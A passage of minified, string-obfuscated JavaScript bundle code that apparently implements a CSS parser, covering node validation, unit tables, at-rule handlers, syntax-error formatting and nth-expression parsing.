S['B']();do{if(G[ys(0x58a)](v[ys(0x4d4)]),v[ys(0x4d4)]===J)break;v=v[ys(0x24b)];}while(null!==v);X[ys(0xdb7)]({'parent':C,'nodes':G});}});}Array[yV(0x513)](W[yV(0xab6)])&&W[yV(0xab6)][yV(0x7dd)](f);}(u[yy(0x372)]),X;}},0x2342:(A,j,F)=>{'use strict';const yM=a2U;F['d'](j,{'y':()=>x});var S=F(0x1aa);const {hasOwnProperty:H}=Object[yM(0xde4)];function g(I){const yu=yM;return yu(0x764)==typeof I&&isFinite(I)&&Math[yu(0x8d9)](I)===I&&I>=0x0;}function y(I){const yr=yM;return Boolean(I)&&g(I[yr(0x5b1)])&&g(I[yr(0x711)])&&g(I[yr(0xdc3)]);}function V(I,X){return function(f,W){const yx=a2U;if(!f||f[yx(0x1012)]!==Object)return W(f,yx(0x221));for(let P in f){let J=!0x0;if(!0x1!==H[yx(0xbfb)](f,P)){if(yx(0xef2)===P)f[yx(0xef2)]!==I&&W(f,yx(0x288)+f[yx(0xef2)]+yx(0x701)+I+'`');else{if(yx(0x9b0)===P){if(null===f[yx(0x9b0)])continue;if(f[yx(0x9b0)]&&f[yx(0x9b0)][yx(0x1012)]===Object){if(yx(0x7c6)!=typeof f[yx(0x9b0)][yx(0xcd4)])P+=yx(0xc44);else{if(y(f[yx(0x9b0)][yx(0x726)])){if(y(f[yx(0x9b0)][yx(0x848)]))continue;P+=yx(0x581);}else P+=yx(0xdab);}}J=!0x1;}else{if(X[yx(0xdf8)](P)){J=!0x1;for(let O=0x0;!J&&O<X[P][yx(0xeef)];O++){const v=X[P][O];switch(v){case String:J=yx(0x7c6)==typeof f[P];break;case Boolean:J=yx(0x10a2)==typeof f[P];break;case null:J=null===f[P];break;default:yx(0x7c6)==typeof v?J=f[P]&&f[P][yx(0xef2)]===v:Array[yx(0x513)](v)&&(J=f[P]instanceof S['B']);}}}else W(f,yx(0x9ec)+P+yx(0x1071)+I+yx(0xe95));}}J||W(f,yx(0x262)+I+'.'+P+'`');}}for(const C in X)H[yx(0xbfb)](X,C)&&!0x1===H[yx(0xbfb)](f,C)&&W(f,yx(0x128)+I+'.'+C+yx(0xad3));};}function M(I,X){const yI=yM,f=[];for(let W=0x0;W<I[yI(0xeef)];W++){const P=I[W];if(P===String||P===Boolean)f[yI(0xdb7)](P[yI(0x117)][yI(0x19b)]());else{if(null===P)f[yI(0xdb7)](yI(0x92a));else{if(yI(0x7c6)==typeof P)f[yI(0xdb7)](P);else{if(!Array[yI(0x513)](P))throw new Error(yI(0x55f)+P+yI(0x1063)+X+yI(0xd00));f[yI(0xdb7)](yI(0xae9)+(M(P,X)||yI(0x41d))+'>');}}}}return f[yI(0xeae)](yI(0xb0e));}function u(I,X){const yX=yM,f=X[yX(0x4ca)],W={'type':String,'loc':!0x0},P={'type':'\x22'+I+'\x22'};for(const J in f){if(!0x1===H[yX(0xbfb)](f,J))continue;const O=W[J]=Array[yX(0x513)](f[J])?f[J][yX(0x58f)]():[f[J]];P[J]=M(O,I+'.'+J);}return{'docs':P,'check':V(I,W)};}function x(I){const yl=yM,X={};if(I[yl(0x1aa)]){for(const f in I[yl(0x1aa)])if(H[yl(0xbfb)](I[yl(0x1aa)],f)){const W=I[yl(0x1aa)][f];if(!W[yl(0x4ca)])throw new Error(yl(0xaea)+f+yl(0xe55));X[f]=u(f,W);}}return X;}},0x11e:(A,j,F)=>{'use strict';function S(M){const yf=a2U;function u(I){const ya=a2U;return null!==I&&(ya(0x736)===I[ya(0xef2)]||ya(0x5bf)===I[ya(0xef2)]||ya(0xe1d)===I[ya(0xef2)]);}let x=null;return null!==this[yf(0x372)]&&function I(X){const yW=yf;if(Array[yW(0x513)](X[yW(0xab6)])){for(let l=0x0;l<X[yW(0xab6)][yW(0xeef)];l++)if(I(X[yW(0xab6)][l]))return u(X[yW(0xbe0)])&&x[yW(0xc5b)](X[yW(0xbe0)]),!0x0;}else{if(X[yW(0x1aa)]===M)return x=u(X[yW(0xbe0)])?[X[yW(0xbe0)]]:[],!0x0;}return!0x1;}(this[yf(0x372)]),x;}function H(M,u){const yP=a2U;return V(this,M,x=>yP(0x736)===x[yP(0xef2)]&&x[yP(0x117)]===u);}function g(M,u){const yJ=a2U;return V(this,M,x=>yJ(0x5bf)===x[yJ(0xef2)]&&x[yJ(0x117)]===u);}function y(M){const yO=a2U;return V(this,M,u=>yO(0xe1d)===u[yO(0xef2)]);}function V(M,u,x){const yv=a2U,I=S[yv(0xbfb)](M,u);return null!==I&&I[yv(0x1b7)](x);}F['r'](j),F['d'](j,{'getTrace':()=>S,'isKeyword':()=>y,'isProperty':()=>g,'isType':()=>H});},0xec0:(A,j,F)=>{'use strict';const yC=a2U;F['r'](j),F['d'](j,{'angle':()=>H,'decibel':()=>u,'flex':()=>M,'frequency':()=>y,'length':()=>S,'resolution':()=>V,'semitones':()=>x,'time':()=>g});const S=['cm','mm','q','in','pt','pc','px','em',yC(0x1ef),'ex',yC(0x7c4),yC(0x396),yC(0xb57),'ch',yC(0x752),'ic',yC(0x26e),'lh',yC(0x756),'vw',yC(0xee6),yC(0x249),yC(0x180),'vh',yC(0x6dc),yC(0x57d),yC(0x9e8),'vi',yC(0x306),yC(0xdaf),yC(0x264),'vb',yC(0xc38),yC(0xaca),yC(0x47d),yC(0xab2),yC(0x107b),yC(0x7d2),yC(0x405),yC(0x65f),yC(0x7a7),yC(0xe4c),yC(0xf75),yC(0x59f),yC(0x351),yC(0xc41),yC(0xa9a),yC(0x902),yC(0x6ba)],H=[yC(0x7b4),yC(0xb15),yC(0x1072),yC(0xa36)],g=['s','ms'],y=['hz',yC(0xfbf)],V=[yC(0xa70),yC(0xf10),yC(0xdac),'x'],M=['fr'],u=['db'],x=['st'];},0x23a3:(A,j,F)=>{'use strict';const yG=a2U;F['d'](j,{'u':()=>M});var S=F(0x192b);const H=0x64,g=0x3c,y=yG(0x134);function V({source:x,line:I,column:X,baseLine:f,baseColumn:W},P){const ye=yG;function J(K,w){const yL=a2U;return O[yL(0x58f)](K,w)[yL(0x761)]((z,D)=>String(K+D+0x1)[yL(0x386)](G)+'\x20|'+z)[yL(0xeae)]('\x0a');}const O=('\x0a'[ye(0x506)](Math[ye(0xbb3)](f-0x1,0x0))+'\x20'[ye(0x506)](Math[ye(0xbb3)](W-0x1,0x0))+x)[ye(0xba1)](/\r\n?|\n|\f/),v=Math[ye(0xbb3)](0x1,I-P)-0x1,C=Math[ye(0x165)](I+P,O[ye(0xeef)]+0x1),G=Math[ye(0xbb3)](0x4,String(C)[ye(0xeef)])+0x1;let L=0x0;(X+=(y[ye(0xeef)]-0x1)*(O[I-0x1][ye(0x644)](0x0,X-0x1)[ye(0xab6)](/\t/g)||[])[ye(0xeef)])>H&&(L=X-g+0x3,X=g-0x2);for(let K=v;K<=C;K++)K>=0x0&&K<O[ye(0xeef)]&&(O[K]=O[K][ye(0x897)](/\t/g,y),O[K]=(L>0x0&&O[K][ye(0xeef)]>L?'…':'')+O[K][ye(0x644)](L,H-0x2)+(O[K][ye(0xeef)]>L+H-0x1?'…':''));return[J(v,I),new Array(X+G+0x2)[ye(0xeae)]('-')+'^',J(I,C)][ye(0xa9b)](Boolean)[ye(0xeae)]('\x0a')[ye(0x897)](/^(\s+\d+\s+\|\n)+/,'')[ye(0x897)](/\n(\s+\d+\s+\|)+$/,'');}function M(u,x,I,X,f,W=0x1,P=0x1){const yd=yG;return Object[yd(0xb5c)]((0x0,S['a'])(yd(0xc9a),u),{'source':x,'offset':I,'line':X,'column':f,'sourceFragment':J=>V({'source':x,'line':X,'column':f,'baseLine':W,'baseColumn':P},isNaN(J)?0x0:J),get 'formattedMessage'(){const yK=yd;return yK(0xa25)+u+'\x0a'+V({'source':x,'line':X,'column':f,'baseLine':W,'baseColumn':P},0x2);}});}},0x1766:(A,j,F)=>{'use strict';F['d'](j,{'C':()=>O});var S=F(0x1aa),H=F(0x23a3),y=F(0x11ac),V=F(0x245f);const M=()=>{},x=0x21,I=0x23,X=0x3b,f=0x7b,W=0x0;function P(v){return function(){return this[v]();};}function J(v){const yw=a2U,C=Object[yw(0x78a)](null);for(const G of Object[yw(0xb43)](v)){const L=v[G],K=L[yw(0xb7f)]||L;K&&(C[G]=K);}return C;}function O(v){const yh=a2U;let C='',G=yh(0x3a1),L=!0x1,K=M,z=!0x1;const D=new y['A1'](),k=Object[yh(0xb5c)](new y['eV'](),function(Y){const yc=yh,E={'context':Object[yc(0x78a)](null),'features':Object[yc(0xb5c)](Object[yc(0x78a)](null),Y[yc(0x50d)]),'scope':Object[yc(0xb5c)](Object[yc(0x78a)](null),Y[yc(0x573)]),'atrule':J(Y[yc(0xc0e)]),'pseudo':J(Y[yc(0x516)]),'node':J(Y[yc(0x1aa)])};for(const [R,B]of Object[yc(0x429)](Y[yc(0x9dd)]))switch(typeof B){case yc(0x5f1):E[yc(0xe1c)][R]=B;break;case yc(0x7c6):E[yc(0xe1c)][R]=P(B);}return{'config':E,...E,...E[yc(0x1aa)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':V['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===f?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===f||Y===X?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===x||Y===X?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===X?0x2:0x0,'createList':()=>new S['B'](),'createSingleNodeList':Y=>new S['B']()[yh(0x58a)](Y),'getFirstListNode':Y=>Y&&Y[yh(0xb77)],'getLastListNode':Y=>Y&&Y[yh(0x5d3)],'parseWithFallback'(Y,E){const yo=yh,R=this[yo(0xdde)];try{return Y[yo(0xbfb)](this);}catch(B){if(z)throw B;this[yo(0x699)](R-this[yo(0xdde)]);const T=E[yo(0xbfb)](this);return z=!0x0,K(B,T),z=!0x1,T;}},'lookupNonWSType'(Y){const yz=yh;let E;do{if(E=this[yz(0xb29)](Y++),E!==y['M$']&&E!==y['Mw'])return E;}while(E!==W);return W;},'charCodeAt':Y=>Y>=0x0&&Y<C[yh(0xeef)]?C[yh(0xb4f)](Y):0x0,'substring':(Y,E)=>C[yh(0xd5b)](Y,E),'substrToCursor'(Y){const yD=yh;return this[yD(0xcd4)][yD(0xd5b)](Y,this[yD(0x776)]);},'cmpChar':(Y,E)=>(0x0,y['Nb'])(C,Y,E),'cmpStr':(Y,E,R)=>(0x0,y['$C'])(C,Y,E,R),'consume'(Y){const yk=yh,E=this[yk(0x776)];return this[yk(0x100c)](Y),this[yk(0xafa)](E);},'consumeFunctionName'(){const yY=yh,Y=C[yY(0xd5b)](this[yY(0x776)],this[yY(0x889)]-0x1);return this[yY(0x100c)](y['zt']),Y;},'consumeNumber'(Y){const yp=yh,E=C[yp(0xd5b)](this[yp(0x776)],(0x0,y['yQ'])(C,this[yp(0x776)]));return this[yp(0x100c)](Y),E;},'eat'(Y){const yb=yh;if(this[yb(0xc75)]!==Y){const E=y['uX'][Y][yb(0x58f)](0x0,-0x6)[yb(0x897)](/-/g,'\x20')[yb(0x897)](/^./,T=>T[yb(0xda2)]());let R=(/[[\](){}]/[yb(0x841)](E)?'\x22'+E+'\x22':E)+yb(0xec2),B=this[yb(0x776)];switch(Y){case y['Vy']:this[yb(0xc75)]===y['zt']||this[yb(0xc75)]===y['s0']?(B=this[yb(0x889)]-0x1,R=yb(0x72c)):R=yb(0x623);break;case y['Vw']:this[yb(0x4de)](I)&&(this[yb(0x24b)](),B++,R=yb(0x447));break;case y['Ne']:this[yb(0xc75)]===y['wN']&&(B=this[yb(0x889)],R=yb(0x944));}this[yb(0xe63)](R,B);}this[yb(0x24b)]();},'eatIdent'(Y){const yE=yh;this[yE(0xc75)]===y['Vy']&&!0x1!==this[yE(0x8ff)](0x0,Y)||this[yE(0xe63)](yE(0x1067)+Y+yE(0x7f4)),this[yE(0x24b)]();},'eatDelim'(Y){const ym=yh;this[ym(0x4de)](Y)||this[ym(0xe63)](ym(0xd74)+String[ym(0x40f)](Y)+ym(0x7f4)),this[ym(0x24b)]();},'getLocation':(Y,E)=>L?D[yh(0xec0)](Y,E,G):null,'getLocationFromList'(Y){const yt=yh;if(L){const E=this[yt(0x39f)](Y),R=this[yt(0xbea)](Y);return D[yt(0xec0)](null!==E?E[yt(0x9b0)][yt(0x726)][yt(0x5b1)]-D[yt(0xdd4)]:this[yt(0x776)],null!==R?R[yt(0x9b0)][yt(0x848)][yt(0x5b1)]-D[yt(0xdd4)]:this[yt(0x776)],G);}return null;},'error'(Y,E){const yR=yh,R=void 0x0!==E&&E<C[yR(0xeef)]?D[yR(0x9f5)](E):this[yR(0xa9d)]?D[yR(0x9f5)]((0x0,y['Z4'])(C,C[yR(0xeef)]-0x1)):D[yR(0x9f5)](this[yR(0x776)]);throw new H['u'](Y||yR(0x109e),C,R[yR(0x5b1)],R[yR(0x711)],R[yR(0xdc3)],D[yR(0xe42)],D[yR(0xa89)]);}});return Object[yh(0xb5c)](function(Y,E){const yB=yh;C=Y,E=E||{},k[yB(0xe39)](C,y['qw']),D[yB(0xe39)](C,E[yB(0x5b1)],E[yB(0x711)],E[yB(0xdc3)]),G=E[yB(0x34f)]||yB(0x3a1),L=Boolean(E[yB(0x68d)]),K=yB(0x5f1)==typeof E[yB(0x53d)]?E[yB(0x53d)]:M,z=!0x1,k[yB(0xc96)]=!(yB(0xc96)in E)||Boolean(E[yB(0xc96)]),k[yB(0xa46)]=!(yB(0xa46)in E)||Boolean(E[yB(0xa46)]),k[yB(0xecd)]=!(yB(0xecd)in E)||Boolean(E[yB(0xecd)]),k[yB(0x855)]=yB(0x855)in E&&Boolean(E[yB(0x855)]);const {context:R=yB(0x9d2),onComment:B}=E;if(R in k[yB(0xe1c)]==0x0)throw new Error(yB(0x986)+R+'`');yB(0x5f1)==typeof B&&k[yB(0x4ae)]((Q,Z0,Z1)=>{const yT=yB;if(Q===y['Mw']){const Z2=k[yT(0x9f5)](Z0,Z1),Z3=(0x0,y['$C'])(C,Z1-0x2,Z1,'*/')?C[yT(0x58f)](Z0+0x2,Z1-0x2):C[yT(0x58f)](Z0+0x2,Z1);B(Z3,Z2);}});const T=k[yB(0xe1c)][R][yB(0xbfb)](k,E);return k[yB(0xa9d)]||k[yB(0xe63)](),T;},{'SyntaxError':H['u'],'config':k[yh(0x191)]});}},0x245f:(A,j,F)=>{'use strict';F['d'](j,{'s':()=>S});var i=F(0x11ac);function S(H){const yQ=a2U,g=this[yQ(0x31b)]();let y=!0x1;const V={'recognizer':H};for(;!this[yQ(0xa9d)];){switch(this[yQ(0xc75)]){case i['Mw']:this[yQ(0x24b)]();continue;case i['M$']:y=!0x0,this[yQ(0x24b)]();continue;}let s=H[yQ(0x5a4)][yQ(0xbfb)](this,V);if(void 0x0===s)break;y&&(H[yQ(0x9ef)]&&H[yQ(0x9ef)][yQ(0xbfb)](this,s,g,V),y=!0x1),g[yQ(0xdb7)](s);}return y&&H[yQ(0x9ef)]&&H[yQ(0x9ef)][yQ(0xbfb)](this,null,g,V),g;}},0x1db5:(A,j,F)=>{'use strict';const V0=a2U;F['d'](j,{'A':()=>g});var S=F(0x11ac);const H=new Set([V0(0x941),V0(0x9c1),V0(0x966),'or']),g={'parse':{'prelude'(){const V1=V0,y=this[V1(0x31b)]();if(this[V1(0xc75)]===S['Vy']){const V=this[V1(0xd5b)](this[V1(0x776)],this[V1(0x889)]);H[V1(0x9f1)](V[V1(0x19b)]())||y[V1(0xdb7)](this[V1(0x2d1)]());}return y[V1(0xdb7)](this[V1(0xe0c)](V1(0x2f6))),y;},'block'(y=!0x1){const V2=V0;return this[V2(0xb53)](y);}}};},0x113f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude':null,'block'(){const V3=a2U;return this[V3(0xb53)](!0x0);}}};},0x1109:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>y});var S=F(0x11ac);function H(V,s){const V4=a2U;return this[V4(0xcda)](()=>{const V5=V4;try{return V[V5(0xbfb)](this);}finally{this[V5(0xf28)](),this[V5(0xc15)](0x0)!==S['no']&&this[V5(0xe63)]();}},s||(()=>this[V4(0xc92)](null,!0x0)));}const g={'layer'(){const V6=a2U;this[V6(0xf28)]();const V=this[V6(0x31b)](),s=H[V6(0xbfb)](this,this[V6(0x518)]);return V6(0xc92)===s[V6(0xef2)]&&''===s[V6(0xb8a)]||V[V6(0xdb7)](s),V;},'supports'(){const V7=a2U;this[V7(0xf28)]();const V=this[V7(0x31b)](),s=H[V7(0xbfb)](this,this[V7(0xabd)],()=>H[V7(0xbfb)](this,()=>this[V7(0xe0c)](V7(0x61c))));return V7(0xc92)===s[V7(0xef2)]&&''===s[V7(0xb8a)]||V[V7(0xdb7)](s),V;}},y={'parse':{'prelude'(){const V8=a2U,V=this[V8(0x31b)]();switch(this[V8(0xc75)]){case S['Qf']:V[V8(0xdb7)](this[V8(0xe72)]());break;case S['s0']:case S['zt']:V[V8(0xdb7)](this[V8(0x13f)]());break;default:this[V8(0xe63)](V8(0xf46));}return this[V8(0xf28)](),this[V8(0xc75)]===S['Vy']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0x4f2))?V[V8(0xdb7)](this[V8(0x2d1)]()):this[V8(0xc75)]===S['zt']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0x578))&&V[V8(0xdb7)](this[V8(0x371)](null,g)),this[V8(0xf28)](),this[V8(0xc75)]===S['zt']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0xdd2))&&V[V8(0xdb7)](this[V8(0x371)](null,g)),this[V8(0xc15)](0x0)!==S['Vy']&&this[V8(0xc15)](0x0)!==S['AJ']||V[V8(0xdb7)](this[V8(0xfae)]()),V;},'block':null}};},0x25fe:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>W});var S=F(0x1db5),H=F(0x113f),g=F(0x1109),y=F(0x131f),V=F(0x932),M=F(0xd86),x=F(0x1963),I=F(0x13ae),X=F(0x25cc),f=F(0x1450);const W={'container':S['A'],'font-face':H['A'],'import':g['A'],'layer':y['A'],'media':V['A'],'nest':M['A'],'page':x['A'],'scope':I['A'],'starting-style':X['A'],'supports':f['A']};},0x131f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const V9=a2U;return this[V9(0xd2e)](this[V9(0xc14)]());},'block'(){const VZ=a2U;return this[VZ(0xb53)](!0x1);}}};},0x932:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VU=a2U;return this[VU(0xd2e)](this[VU(0xfae)]());},'block'(S=!0x1){const Vq=a2U;return this[Vq(0xb53)](S);}}};},0xd86:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VN=a2U;return this[VN(0xd2e)](this[VN(0xf92)]());},'block'(){const VA=a2U;return this[VA(0xb53)](!0x0);}}};},0x1963:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const Vj=a2U;return this[Vj(0xd2e)](this[Vj(0xf92)]());},'block'(){const VF=a2U;return this[VF(0xb53)](!0x0);}}};},0x13ae:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const Vn=a2U;return this[Vn(0xd2e)](this[Vn(0x488)]());},'block'(S=!0x1){const Vi=a2U;return this[Vi(0xb53)](S);}}};},0x25cc:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude':null,'block'(S=!0x1){const VS=a2U;return this[VS(0xb53)](S);}}};},0x1450:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VH=a2U;return this[VH(0xd2e)](this[VH(0xe0c)](VH(0x61c)));},'block'(S=!0x1){const Vg=a2U;return this[Vg(0xb53)](S);}}};},0x1f49:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>y});var S=F(0x1304),H=F(0xd33),g=F(0x791);const y={'generic':!0x0,'cssWideKeywords':S['v'],...H['A'],'node':g};},0x58d:(A,j,F)=>{'use strict';function S(y,V){const Vy=a2U;return Vy(0x7c6)==typeof V&&/^\s*\|/[Vy(0x841)](V)?Vy(0x7c6)==typeof y?y+V:V[Vy(0x897)](/^\s*\|\s*/,''):V||null;}function H(y,V){const VV=a2U,s=Object[VV(0x78a)](null);for(const [M,u]of Object[VV(0x429)](y))if(u){s[M]={};for(const x of Object[VV(0xb43)](u))V[VV(0x4a3)](x)&&(s[M][x]=u[x]);}return s;}function g(y,V){const Vs=a2U,s={...y};for(const [M,u]of Object[Vs(0x429)](V))switch(M){case Vs(0xcc9):s[M]=Boolean(u);break;case Vs(0x189):s[M]=y[M]?[...y[M],...u]:u||[];break;case Vs(0x4e5):s[M]={...y[M]};for(const [x,I]of Object[Vs(0x429)](u))s[M][x]=Array[Vs(0x513)](I)?I:[];break;case Vs(0x1c3):s[M]={...y[M]};for(const [X,l]of Object[Vs(0x429)](u)){const f=s[M][X]||{},W=s[M][X]={'prelude':f[Vs(0x4c5)]||null,'descriptors':{...f[Vs(0xa9e)]}};if(l){W[Vs(0x4c5)]=l[Vs(0x4c5)]?S(W[Vs(0x4c5)],l[Vs(0x4c5)]):W[Vs(0x4c5)]||null;for(const [P,J]of Object[Vs(0x429)](l[Vs(0xa9e)]||{}))W[Vs(0xa9e)][P]=J?S(W[Vs(0xa9e)][P],J):null;Object[Vs(0xb43)](W[Vs(0xa9e)])[Vs(0xeef)]||(W[Vs(0xa9e)]=null);}}break;case Vs(0x96b):case Vs(0x6ed):s[M]={...y[M]};for(const [O,v]of Object[Vs(0x429)](u))s[M][O]=S(s[M][O],v);break;case Vs(0x573):case Vs(0x50d):s[M]={...y[M]};for(const [C,G]of Object[Vs(0x429)](u))s[M][C]={...s[M][C],...G};break;case Vs(0x9dd):s[M]={...y[M],...u};break;case Vs(0xc0e):case Vs(0x516):s[M]={...y[M],...H(u,[Vs(0xb7f)])};break;case Vs(0x1aa):s[M]={...y[M],...H(u,[Vs(0x117),Vs(0x4ca),Vs(0xb7f),Vs(0x846),Vs(0x4b0)])};}return s;}F['d'](j,{'A':()=>g});},0x2320:(A,j,F)=>{'use strict';const VM=a2U;F['d'](j,{'A':()=>V});var S=F(0x80b),H=F(0x25fe),g=F(0x242f),y=F(0x6d7);const V={'parseContext':{'default':VM(0x105c),'stylesheet':VM(0x105c),'atrule':VM(0x942),'atrulePrelude'(M){const Vu=VM;return this[Vu(0xc0d)](M[Vu(0xc0e)]?String(M[Vu(0xc0e)]):null);},'mediaQueryList':VM(0xfae),'mediaQuery':VM(0xaad),'condition'(M){const Vr=VM;return this[Vr(0xe0c)](M[Vr(0x5b2)]);},'rule':VM(0x162),'selectorList':VM(0xf92),'selector':VM(0xbe7),'block'(){const Vx=VM;return this[Vx(0xb53)](!0x0);},'declarationList':VM(0xf70),'declaration':VM(0xabd),'value':VM(0xf4e)},'features':{'supports':{'selector'(){const VI=VM;return this[VI(0xbe7)]();}},'container':{'style'(){const VX=VM;return this[VX(0xabd)]();}}},'scope':S,'atrule':H['A'],'pseudo':g['A'],'node':y};},0xe9:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'node':F(0x791)};},0x2162:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>X});var S=F(0x11ac),H=F(0x1766),g=F(0x772),y=F(0x2043),V=F(0x2495),M=F(0x1d09),x=F(0x58d);function I(f){const Vl=a2U,W=(0x0,H['C'])(f),P=(0x0,V['j'])(f),J=(0x0,g['o'])(f),{fromPlainObject:O,toPlainObject:v}=(0x0,y['L'])(P),C={'lexer':null,'createLexer':G=>new M['J'](G,C,C[Vl(0x95d)][Vl(0x4ca)]),'tokenize':S['qw'],'parse':W,'generate':J,'walk':P,'find':P[Vl(0x4f9)],'findLast':P[Vl(0x670)],'findAll':P[Vl(0x50f)],'fromPlainObject':O,'toPlainObject':v,'fork'(G){const Va=Vl,L=(0x0,x['A'])({},f);return I(Va(0x5f1)==typeof G?G(L):(0x0,x['A'])(L,G));}};return C[Vl(0x95d)]=new M['J']({'generic':f[Vl(0xcc9)],'cssWideKeywords':f[Vl(0x189)],'units':f[Vl(0x4e5)],'types':f[Vl(0x96b)],'atrules':f[Vl(0x1c3)],'properties':f[Vl(0x6ed)],'node':f[Vl(0x1aa)]},C),C;}const X=f=>I((0x0,x['A'])({},f));},0x1dd3:(A,j,F)=>{'use strict';function i(){const Vf=a2U;return this[Vf(0xd2e)](this[Vf(0xc92)](null,!0x1));}F['d'](j,{'A':()=>i});},0x20a0:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x11ac);function S(){const VW=a2U,H=this[VW(0x31b)]();if(this[VW(0xf28)](),H[VW(0xdb7)](this[VW(0x2d1)]()),this[VW(0xf28)](),this[VW(0xc75)]===i['A9']){H[VW(0xdb7)](this[VW(0x82a)]());const g=this[VW(0xdde)],y=this[VW(0x855)]?this[VW(0xf4e)](null):this[VW(0xc92)](this[VW(0xfb4)],!0x1);if(VW(0xf4e)===y[VW(0xef2)]&&y[VW(0x29d)][VW(0xf5c)]){for(let V=g-this[VW(0xdde)];V<=0x0;V++)if(this[VW(0xb29)](V)===i['M$']){y[VW(0x29d)][VW(0x58a)]({'type':VW(0x94b),'loc':null,'value':'\x20'});break;}}H[VW(0xdb7)](y);}return H;}},0x1254:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>V});var S=F(0x2162),H=F(0x1f49),g=F(0x2320),y=F(0xe9);const V=(0x0,S['A'])({...H['A'],...g['A'],...y['A']});},0x1a26:(A,j,F)=>{'use strict';const VC=a2U;F['r'](j),F['d'](j,{'generate':()=>C,'name':()=>J,'parse':()=>v,'structure':()=>O});var S=F(0x11ac);const H=0x2b,y=0x2d,V=0x6e,M=!0x0,x=!0x1;function I(G,L){const VP=a2U;let K=this[VP(0x776)]+G;const w=this[VP(0xb4f)](K);for(w!==H&&w!==y||(L&&this[VP(0xe63)](VP(0xd38)),K++);K<this[VP(0x889)];K++)(0x0,S['yp'])(this[VP(0xb4f)](K))||this[VP(0xe63)](VP(0xac8),K);}function X(G){const VJ=a2U;return I[VJ(0xbfb)](this,0x0,G);}function W(G,L){const VO=a2U;if(!this[VO(0x2db)](this[VO(0x776)]+G,L)){let K='';switch(L){case V:K=VO(0xf80);break;case y:K=VO(0x905);}this[VO(0xe63)](K,this[VO(0x776)]+G);}}function P(){const Vv=a2U;let G=0x0,L=0x0,K=this[Vv(0xc75)];for(;K===S['M$']||K===S['Mw'];)K=this[Vv(0xb29)](++G);if(K!==S['wN']){if(!this[Vv(0x4de)](H,G)&&!this[Vv(0x4de)](y,G))return null;L=this[Vv(0x4de)](H,G)?H:y;do{K=this[Vv(0xb29)](++G);}while(K===S['M$']||K===S['Mw']);K!==S['wN']&&(this[Vv(0x699)](G),X[Vv(0xbfb)](this,M));}return G>0x0&&this[Vv(0x699)](G),0x0===L&&(K=this[Vv(0xb4f)](this[Vv(0x776)]),K!==H&&K!==y&&this[Vv(0xe63)](Vv(0xc5f))),X[Vv(0xbfb)](this,0x0!==L),L===y?'-'+this[Vv(0x886)](S['wN']):this[Vv(0x886)](S['wN']);}const J=VC(0x406),O={'a':[String,null],'b':[String,null]};function v(){const VG=VC,G=this[VG(0x776)];let L=null,K=null;if(this[VG(0xc75)]===S['wN'])X[VG(0xbfb)](this,x),K=this[VG(0x886)](S['wN']);else{if(this[VG(0xc75)]===S['Vy']&&this[VG(0x2db)](this[VG(0x776)],y))switch(L='-1',W[VG(0xbfb)](this,0x1,V),this[VG(0x889)]-this[VG(0x776)]){case 0x2:this[VG(0x24b)](),K=P[VG(0xbfb)](this);break;case 0x3:W[VG(0xbfb)](this,0x2,y),this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN']);break;default:W[VG(0xbfb)](this,0x2,y),I[VG(0xbfb)](this,0x3,M),this[VG(0x24b)](),K=this[VG(0xafa)](G+0x2);}else{if(this[VG(0xc75)]===S['Vy']||this[VG(0x4de)](H)&&this[VG(0xb29)](0x1)===S['Vy']){let w=0x0;switch(L='1',this[VG(0x4de)](H)&&(w=0x1,this[VG(0x24b)]()),W[VG(0xbfb)](this,0x0,V),this[VG(0x889)]-this[VG(0x776)]){case 0x1:this[VG(0x24b)](),K=P[VG(0xbfb)](this);break;case 0x2:W[VG(0xbfb)](this,0x1,y),this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN']);break;default:W[VG(0xbfb)](this,0x1,y),I[VG(0xbfb)](this,0x2,M),this[VG(0x24b)](),K=this[VG(0xafa)](G+w+0x1);}}else{if(this[VG(0xc75)]===S['fg']){const z=this[VG(0xb4f)](this[VG(0x776)]),D=z===H||z===y;let 